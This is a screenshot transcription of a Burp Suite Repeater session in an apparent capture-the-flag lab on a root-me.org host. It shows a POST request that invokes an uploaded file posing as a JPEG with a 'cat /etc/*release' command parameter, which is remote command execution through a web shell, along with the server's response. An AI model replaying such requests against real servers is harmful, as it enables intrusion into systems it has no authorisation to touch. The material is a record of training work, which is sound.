 Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn SAML Raider Certificates EsPReSSO
1 × 3 × 4 × 5 × 6 × 2 × 7 × 8 × 9 × 10 × +
Send Cancel < > Target: http://ctf24.root-me.org:8011
Request
Pretty Raw Hex \n
1 POST /api/files_api.php HTTP/1.1
2 Host: ctf24.root-me.org:8011
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en,en-US;q=0.9,de;q=0.8
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 85
11
12 file=/var/www/development/uploader/FRANKuploads/1.jpeg&thehackerish=
cat+/etc/*release
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 03 Sep 2023 16:56:40 GMT
3 Server: Apache/2.2.22 (Ubuntu)
4 X-Powered-By: PHP/5.3.10-1ubuntu3.26
5 Vary: Accept-Encoding
6 Content-Length: 1069
7 Connection: close
8 Content-Type: text/html
9
10
11 <head>
12 <title>
franks website | simple website browser API
</title>
13 </head>
14
15 ÿØÿàJFIFððÿÛC
16
17
18 ÿÛC ÿÀ("ÿÄ
19
20
21
22 $4á%ñ
Search... 0 highlights
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers
Done